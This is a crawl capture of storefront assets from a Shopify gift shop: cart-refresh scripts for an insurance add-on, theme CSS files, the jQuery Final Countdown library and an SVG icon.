        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/Disc-Display.css?v=102421318630139116581760960056
body_size: -218
content:
.shopify-section{width:100%}.collection-top-hf{background:#f6f6f6;border-top:1px solid #f0eeee;width:100%}.collection-top-hf-container{display:flex;justify-content:center;width:100%;padding:10px;max-width:1220px;margin:0 auto}.collection-top-hf-list{display:flex;position:relative;width:25%;justify-content:center;align-items:center}.collection-top-hf-text span{display:block;font-size:14px;color:#000;line-height:1}.collection-top-hf-text span.cthf-text{font-size:12px;color:#666;padding-top:5px}.collection-top-hf-text span.cthf-title{-webkit-text-stroke:.2px #000}.collection-top-hf-list:after{content:"";display:block;position:absolute;width:1px;height:65%;background:#c3c3c3;right:0;top:50%;transform:translateY(-55%)}.collection-top-hf-list:last-child:after{display:none}.collection-top-hf-picture{padding-right:6px}.collection-top-hf.sticky-header{position:fixed;left:0;z-index:9;box-shadow:0 0 6px #0000001a;backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);background:#f6f6f6b3}@media (max-width:768px){.collection-top-hf-picture{padding-right:0;width:25px}.collection-top-hf-container{padding:5px}.collection-top-hf-text span{font-size:12px;text-align:left;padding-left:6px;zoom:.6}.collection-top-hf-text{padding-top:5px;height:100%}.collection-top-hf-list{align-items:center;padding:0 3px;width:auto}.collection-top-hf-list:after{display:none}.main-content .section-gap{margin-top:0}}@media (min-width: 768px){.d-md-block{display:block!important}}@media (min-width: 768px){.d-md-none{display:none!important}}
/*# sourceMappingURL=/cdn/shop/t/82/assets/Disc-Display.css.map?v=102421318630139116581760960056 */


--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/Discount.css?v=181735613244805490221760960056
body_size: -390
content:
.stepall-subscript{padding-left:8px}.pc-li-top{display:flex;justify-content:center;background:#f6f6f6;color:#000}.pc-li-top.botm{margin-bottom:30px}.one-detail{text-align:center;padding:29px 75px;position:relative;line-height:1}.stepall-left{font-size:32px}.stepall-right{display:flex;padding-top:4px;font-size:14px}.one-detail:after{content:"";display:block;position:absolute;width:2px;height:30%;background:#000;top:50%;transform:translateY(-50%);right:0}.one-detail:last-child:after{display:none}@media (max-width: 960px){.pc-li-top{margin-bottom:0}.stepall-left{font-size:24px}.stepall-right{font-size:12px;flex-flow:column;padding-top:8px;line-height:1.6;zoom:.82}.stepall-subscript{padding-left:0}}@media (max-width: 960px){.one-detail{width:33%;padding:15px 10px 11px}}
/*# sourceMappingURL=/cdn/shop/t/82/assets/Discount.css.map?v=181735613244805490221760960056 */


--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/newconllection.css?v=137195932206392896951760960056
body_size: -504
content:
@media only screen and (min-width: 1024.1px){.grid--spacer .large--three-twelfths{width:calc(20% - .8rem)!important;padding-bottom:3rem}.grid-product__meta{font-size:12px}}.wrapper{max-width:100%}@media (min-width: 768px){.grid--spacer .large--three-twelfths{width:calc(33.33% - .4rem);margin:0 .4rem!important}}.grid--spacer .grid__item{margin:0;margin-bottom:2rem}@media (max-width: 750px){.grid-product__meta{font-size:14px}}.ajaxcart__price,.cart__price,.grid-product__price,.money,.price-wrapper{font-weight:700}
/*# sourceMappingURL=/cdn/shop/t/82/assets/newconllection.css.map?v=137195932206392896951760960056 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=58231
body_size: 80
content:
lk2('0%3b58212')

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056
body_size: 1570
content:
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */(function(factory){"use strict";typeof define=="function"&&define.amd?define(["jquery"],factory):factory(jQuery)})(function($){"use strict";var instances=[],matchers=[],defaultOptions={precision:100,elapse:!1,defer:!1};matchers.push(/^[0-9]*$/.source),matchers.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),matchers.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),matchers=new RegExp(matchers.join("|"));function parseDateString(dateString){if(dateString instanceof Date)return dateString;if(String(dateString).match(matchers))return String(dateString).match(/^[0-9]*$/)&&(dateString=Number(dateString)),String(dateString).match(/\-/)&&(dateString=String(dateString).replace(/\-/g,"/")),new Date(dateString);throw new Error("Couldn't cast `"+dateString+"` to a date object.")}var DIRECTIVE_KEY_MAP={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"};function escapedRegExp(str){var sanitize=str.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(sanitize)}function strftime(offsetObject){return function(format){var directives=format.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(directives)for(var i=0,len=directives.length;i<len;++i){var directive=directives[i].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),regexp=escapedRegExp(directive[0]),modifier=directive[1]||"",plural=directive[3]||"",value=null;directive=directive[2],DIRECTIVE_KEY_MAP.hasOwnProperty(directive)&&(value=DIRECTIVE_KEY_MAP[directive],value=Number(offsetObject[value])),value!==null&&(modifier==="!"&&(value=pluralize(plural,value)),modifier===""&&value<10&&(value="0"+value.toString()),format=format.replace(regexp,value.toString()))}return format=format.replace(/%%/,"%"),format}}function pluralize(format,count){var plural="s",singular="";return format&&(format=format.replace(/(:|;|\s)/gi,"").split(/\,/),format.length===1?plural=format[0]:(singular=format[0],plural=format[1])),Math.abs(count)>1?plural:singular}var Countdown=function(el,finalDate,options){this.el=el,this.$el=$(el),this.interval=null,this.offset={},this.options=$.extend({},defaultOptions),this.firstTick=!0,this.instanceNumber=instances.length,instances.push(this),this.$el.data("countdown-instance",this.instanceNumber),options&&(typeof options=="function"?(this.$el.on("update.countdown",options),this.$el.on("stoped.countdown",options),this.$el.on("finish.countdown",options)):this.options=$.extend({},defaultOptions,options)),this.setFinalDate(finalDate),this.options.defer===!1&&this.start()};$.extend(Countdown.prototype,{start:function(){this.interval!==null&&clearInterval(this.interval);var self=this;this.update(),this.interval=setInterval(function(){self.update.call(self)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),instances[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(value){this.finalDate=parseDateString(value)},update:function(){if(this.$el.closest("html").length===0){this.remove();return}var now=new Date,newTotalSecsLeft;if(newTotalSecsLeft=this.finalDate.getTime()-now.getTime(),newTotalSecsLeft=Math.ceil(newTotalSecsLeft/1e3),newTotalSecsLeft=!this.options.elapse&&newTotalSecsLeft<0?0:Math.abs(newTotalSecsLeft),this.totalSecsLeft===newTotalSecsLeft||this.firstTick){this.firstTick=!1;return}else this.totalSecsLeft=newTotalSecsLeft;this.elapsed=now>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-now.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},!this.options.elapse&&this.totalSecsLeft===0?(this.stop(),this.dispatchEvent("finish")):this.dispatchEvent("update")},dispatchEvent:function(eventName){var event=$.Event(eventName+".countdown");event.finalDate=this.finalDate,event.elapsed=this.elapsed,event.offset=$.extend({},this.offset),event.strftime=strftime(this.offset),this.$el.trigger(event)}}),$.fn.countdown=function(){var argumentsArray=Array.prototype.slice.call(arguments,0);return this.each(function(){var instanceNumber=$(this).data("countdown-instance");if(instanceNumber!==void 0){var instance=instances[instanceNumber],method=argumentsArray[0];Countdown.prototype.hasOwnProperty(method)?instance[method].apply(instance,argumentsArray.slice(1)):String(method).match(/^[$A-Z_][0-9A-Z_$]*$/i)===null?(instance.setFinalDate.call(instance,method),instance.start()):$.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,method))}else new Countdown(this,argumentsArray[0],argumentsArray[1])})}});
//# sourceMappingURL=/cdn/shop/t/82/assets/countdown.js.map?v=25950071779447908081760960056


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bobblegifts.com/cdn/shop/files/angle-down-svgrepo-com.svg?v=1680254496
body_size: -555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>